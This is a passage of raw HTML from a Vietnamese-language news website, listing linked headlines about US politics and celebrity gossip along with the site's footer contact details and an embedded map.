                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/con-trai-ung-vien-cong-hoa-an-mung-cha-that-cu-vao-thuong-vien/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/12/herschel-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/12/herschel-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/12/herschel-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/12/herschel-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/con-trai-ung-vien-cong-hoa-an-mung-cha-that-cu-vao-thuong-vien/">Con trai ứng viên Cộng hòa ăn mừng cha thất cử vào Thượng viện</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/dau-hieu-my-chau-au-chia-re-vi-xung-dot-ukraine/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/12/biden-vs-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/12/biden-vs-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/12/biden-vs-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/12/biden-vs-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/dau-hieu-my-chau-au-chia-re-vi-xung-dot-ukraine/">Dấu hiệu Mỹ &#8211; châu Âu chia rẽ vì xung đột Ukraine</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/nhung-dau-moc-dau-tien-trong-bau-cu-giua-ky-my/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/11/ha-viennnn-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/11/ha-viennnn-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/11/ha-viennnn-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/11/ha-viennnn-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/nhung-dau-moc-dau-tien-trong-bau-cu-giua-ky-my/">Những dấu mốc đầu tiên trong bầu cử giữa kỳ Mỹ</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/bao-de-doa-dam-cuoi-cua-con-gai-ong-trump/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/11/tiffany-trump-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/11/tiffany-trump-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/11/tiffany-trump-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/11/tiffany-trump-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/bao-de-doa-dam-cuoi-cua-con-gai-ong-trump/">Bão đe dọa đám cưới của con gái ông Trump</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/lien-tuc-tap-tran-my-han-co-the-co-ngan-trieu-tien-thu-hat-nhan/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/11/myyyy-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/11/myyyy-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/11/myyyy-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/11/myyyy-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/lien-tuc-tap-tran-my-han-co-the-co-ngan-trieu-tien-thu-hat-nhan/">Liên tục tập trận, Mỹ &#8211; Hàn có thể cố ngăn Triều Tiên thử hạt nhân</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                    </div>
            </section><section id="refined-magazine-thumbnail-post-5" class="widget refined-magazine-thumbnail-post">                <div class="title-wrapper cat-24">
                    <h2 class="widget-title">                        <a href="https://baonailusa.com/category/showbiz/"> TIN TỨC GIẢI TRÍ </a>
                        </h2>                </div>
                                <div class="ct-grid-post clearfix">
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/selena-gomez-xam-hinh-bong-hong-lon-tren-lung/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/01/Selena-Gomez-xam-hinh-bong-hong-lon-tren-lung-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/01/Selena-Gomez-xam-hinh-bong-hong-lon-tren-lung-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/01/Selena-Gomez-xam-hinh-bong-hong-lon-tren-lung-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/01/Selena-Gomez-xam-hinh-bong-hong-lon-tren-lung-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/selena-gomez-xam-hinh-bong-hong-lon-tren-lung/">Selena Gomez xăm hình bông hồng lớn trên lưng</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/kylie-jenner-khoe-anh-bung-bau/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/01/Kylie-Jenner-khoe-anh-bung-bau-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/01/Kylie-Jenner-khoe-anh-bung-bau-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/01/Kylie-Jenner-khoe-anh-bung-bau-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/01/Kylie-Jenner-khoe-anh-bung-bau-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/kylie-jenner-khoe-anh-bung-bau/">Kylie Jenner khoe ảnh bụng bầu</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/grammy-va-hang-loat-le-trao-giai-hoan-huy-to-chuc-vi-covid-19/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/01/Grammy-va-hang-loat-le-trao-giai-hoan-huy-to-chuc-vi-Covid-19-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/01/Grammy-va-hang-loat-le-trao-giai-hoan-huy-to-chuc-vi-Covid-19-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/01/Grammy-va-hang-loat-le-trao-giai-hoan-huy-to-chuc-vi-Covid-19-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/01/Grammy-va-hang-loat-le-trao-giai-hoan-huy-to-chuc-vi-Covid-19-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/grammy-va-hang-loat-le-trao-giai-hoan-huy-to-chuc-vi-covid-19/">Grammy và hàng loạt lễ trao giải hoãn, hủy tổ chức vì Covid-19</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/nu-dien-vien-30-tuoi-dot-ngot-qua-doi-khi-phim-van-dang-phat-song/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/01/Nu-dien-vien-30-tuoi-dot-ngot-qua-doi-khi-phim-van-dang-phat-song-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/01/Nu-dien-vien-30-tuoi-dot-ngot-qua-doi-khi-phim-van-dang-phat-song-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/01/Nu-dien-vien-30-tuoi-dot-ngot-qua-doi-khi-phim-van-dang-phat-song-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/01/Nu-dien-vien-30-tuoi-dot-ngot-qua-doi-khi-phim-van-dang-phat-song-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/nu-dien-vien-30-tuoi-dot-ngot-qua-doi-khi-phim-van-dang-phat-song/">Nữ diễn viên 30 tuổi đột ngột qua đời khi phim vẫn đang phát sóng</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/bi-an-cap-song-sinh-lam-ve-sy-cho-ronaldo-tai-mu-linh-danh-thue-khung-co-nao/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/01/Bi-an-cap-song-sinh-lam-ve-sy-cho-Ronaldo-tai-MU-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/01/Bi-an-cap-song-sinh-lam-ve-sy-cho-Ronaldo-tai-MU-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/01/Bi-an-cap-song-sinh-lam-ve-sy-cho-Ronaldo-tai-MU-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/01/Bi-an-cap-song-sinh-lam-ve-sy-cho-Ronaldo-tai-MU-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/bi-an-cap-song-sinh-lam-ve-sy-cho-ronaldo-tai-mu-linh-danh-thue-khung-co-nao/">Bí ẩn cặp song sinh làm vệ sỹ cho Ronaldo tại MU: Lính đánh thuê “khủng” cỡ nào?</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/ly-do-ke-huy-diet-arnold-schwarzenegger-ly-than-vo-suot-10-nam/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/01/Ly-do-‘Ke-huy-diet-Arnold-Schwarzenegger-ly-than-vo-suot-10-nam-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/01/Ly-do-‘Ke-huy-diet-Arnold-Schwarzenegger-ly-than-vo-suot-10-nam-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/01/Ly-do-‘Ke-huy-diet-Arnold-Schwarzenegger-ly-than-vo-suot-10-nam-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/01/Ly-do-‘Ke-huy-diet-Arnold-Schwarzenegger-ly-than-vo-suot-10-nam-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/ly-do-ke-huy-diet-arnold-schwarzenegger-ly-than-vo-suot-10-nam/">Lý do ‘Kẻ hủy diệt’ Arnold Schwarzenegger ly thân vợ suốt 10 năm</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/5-vai-phan-dien-tan-doc-noi-tieng-tg-nhan-sac-that-cua-voldemort-cung-chua-bang-nguoi-nay/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2021/12/5-vai-phan-dien-tan-doc-noi-tieng-TG-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/12/5-vai-phan-dien-tan-doc-noi-tieng-TG-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2021/12/5-vai-phan-dien-tan-doc-noi-tieng-TG-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2021/12/5-vai-phan-dien-tan-doc-noi-tieng-TG-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/5-vai-phan-dien-tan-doc-noi-tieng-tg-nhan-sac-that-cua-voldemort-cung-chua-bang-nguoi-nay/">5 vai phản diện tàn độc nổi tiếng TG: Nhan sắc thật của Voldemort cũng chưa bằng người này</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/brooklyn-beckham-doi-nghe-lien-tuc-vi-bat-tai-romeo-bat-ngo-khien-david-beckham-tu-hao/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2021/12/Brooklyn-Beckham-doi-nghe-lien-tuc-vi-bat-tai-Romeo-bat-ngo-khien-David-Beckham-tu-hao--150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/12/Brooklyn-Beckham-doi-nghe-lien-tuc-vi-bat-tai-Romeo-bat-ngo-khien-David-Beckham-tu-hao--150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2021/12/Brooklyn-Beckham-doi-nghe-lien-tuc-vi-bat-tai-Romeo-bat-ngo-khien-David-Beckham-tu-hao--300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2021/12/Brooklyn-Beckham-doi-nghe-lien-tuc-vi-bat-tai-Romeo-bat-ngo-khien-David-Beckham-tu-hao--100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/brooklyn-beckham-doi-nghe-lien-tuc-vi-bat-tai-romeo-bat-ngo-khien-david-beckham-tu-hao/">Brooklyn Beckham đổi nghề liên tục vì bất tài, Romeo bất ngờ khiến David Beckham tự hào</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/chau-trai-joe-biden-ly-hon-sau-hai-thang-lay-vo/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2021/12/Chau-trai-Joe-Biden-ly-hon-sau-hai-thang-lay-vo-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/12/Chau-trai-Joe-Biden-ly-hon-sau-hai-thang-lay-vo-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2021/12/Chau-trai-Joe-Biden-ly-hon-sau-hai-thang-lay-vo-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2021/12/Chau-trai-Joe-Biden-ly-hon-sau-hai-thang-lay-vo-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/chau-trai-joe-biden-ly-hon-sau-hai-thang-lay-vo/">Cháu trai Joe Biden ly hôn sau hai tháng lấy vợ</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/diem-mat-dan-sao-nu-khung-quy-tu-trong-fast-furious-9/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2021/12/Diem-mat-dan-sao-nu-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/12/Diem-mat-dan-sao-nu-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2021/12/Diem-mat-dan-sao-nu-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2021/12/Diem-mat-dan-sao-nu-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/diem-mat-dan-sao-nu-khung-quy-tu-trong-fast-furious-9/">Điểm mặt dàn sao nữ &#8220;khủng&#8221; quy tụ trong Fast &amp; Furious 9</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/2-bong-hong-quyen-ru-trong-chuyen-phieu-luu-cuoi-cung-cua-james-bond-daniel-craig/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2021/12/2-bong-hong-quyen-ru-trong-chuyen-phieu-luu-cuoi-cung-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/12/2-bong-hong-quyen-ru-trong-chuyen-phieu-luu-cuoi-cung-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2021/12/2-bong-hong-quyen-ru-trong-chuyen-phieu-luu-cuoi-cung-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2021/12/2-bong-hong-quyen-ru-trong-chuyen-phieu-luu-cuoi-cung-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/2-bong-hong-quyen-ru-trong-chuyen-phieu-luu-cuoi-cung-cua-james-bond-daniel-craig/">2 bóng hồng quyến rũ trong chuyến phiêu lưu cuối cùng của &#8220;James Bond&#8221; Daniel Craig</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/tieu-vuong-dubai-bi-yeu-cau-nop-730-trieu-usd-giai-quyet-ly-hon/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2021/12/Tieu-vuong-Dubai-bi-yeu-cau-nop-730-trieu-USD-giai-quyet-ly-hon-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/12/Tieu-vuong-Dubai-bi-yeu-cau-nop-730-trieu-USD-giai-quyet-ly-hon-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2021/12/Tieu-vuong-Dubai-bi-yeu-cau-nop-730-trieu-USD-giai-quyet-ly-hon-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2021/12/Tieu-vuong-Dubai-bi-yeu-cau-nop-730-trieu-USD-giai-quyet-ly-hon-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/tieu-vuong-dubai-bi-yeu-cau-nop-730-trieu-usd-giai-quyet-ly-hon/">Tiểu vương Dubai bị yêu cầu nộp 730 triệu USD giải quyết ly hôn</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/zendaya-tu-sao-nhi-disney-den-my-nhan-1m78-sexy-o-loat-bom-tan/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2021/12/Tu-sao-nhi-Disney-den-my-nhan-1m78-sexy-o-loat-bom-tan-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/12/Tu-sao-nhi-Disney-den-my-nhan-1m78-sexy-o-loat-bom-tan-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2021/12/Tu-sao-nhi-Disney-den-my-nhan-1m78-sexy-o-loat-bom-tan-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2021/12/Tu-sao-nhi-Disney-den-my-nhan-1m78-sexy-o-loat-bom-tan-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/zendaya-tu-sao-nhi-disney-den-my-nhan-1m78-sexy-o-loat-bom-tan/">Zendaya: Từ sao nhí Disney đến mỹ nhân 1m78 sexy ở loạt bom tấn</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/batman-kho-do-nhat-hollywood-nghien-ruou-ma-do-loi-cho-vo-cu-jennifer-garner-loi-ca-jennifer-lopez-vao-co-duyen-khong/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2021/12/Batman-kho-do-nhat-Hollywood-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/12/Batman-kho-do-nhat-Hollywood-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2021/12/Batman-kho-do-nhat-Hollywood-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2021/12/Batman-kho-do-nhat-Hollywood-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/batman-kho-do-nhat-hollywood-nghien-ruou-ma-do-loi-cho-vo-cu-jennifer-garner-loi-ca-jennifer-lopez-vao-co-duyen-khong/">“Batman” khó đỡ nhất Hollywood: Nghiện rượu mà đổ lỗi cho vợ cũ Jennifer Garner, lôi cả Jennifer Lopez vào có “duyên” không?</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                    </div>
            </section>        </div>
    </div>
            <footer id="colophon" class="site-footer">
        
            <div class="top-footer">
                <div class="container-inner clearfix">
                                                <div class="ct-col-3">
                                <section id="text-3" class="widget widget_text"><h2 class="widget-title">About Us</h2>			<div class="textwidget"><h3>Contact</h3>
<p><strong>Address:</strong><br />
<a href="https://goo.gl/maps/uSbqc7mddtaWkSw86"><span class="mwh9le">9518 Mission Gorge Rd</span><span class="mwh9le">Santee, CA 92071</span></a></p>
<p><strong>Email:<br />
</strong><a href="mailto:baonailsusa@gmail.com">baonailsusa@gmail.com</a></p>
<p><strong>Hours : 24h</strong></p>
</div>
		</section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3352.2181060526427!2d-116.99248968481639!3d32.83947638095315!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x959761abd865b08a!2sB%C3%81O%20NAIL%20USA!5e0!3m2!1svi!2s!4v1626103751521!5m2!1svi!2s" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy"></iframe></div></section>                            </div>
                                                        <div class="ct-col-3">
                                
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">BÀI VIẾT MỚI</h2>
		<ul>
											<li>
					<a href="https://baonailusa.com/them-397-800-lieu-vac-xin-pfizer-do-my-tang-da-ve-toi-viet-nam-2/">Thêm 397.800 liều vắc xin Pfizer do Mỹ tặng đã về tới Việt Nam</a>
									</li>
											<li>
					<a href="https://baonailusa.com/tuan-hon-loan-tai-lau-nam-goc-khi-bo-truong-nhap-vien/">Tuần hỗn loạn tại Lầu Năm Góc khi Bộ trưởng nhập viện</a>
									</li>
											<li>
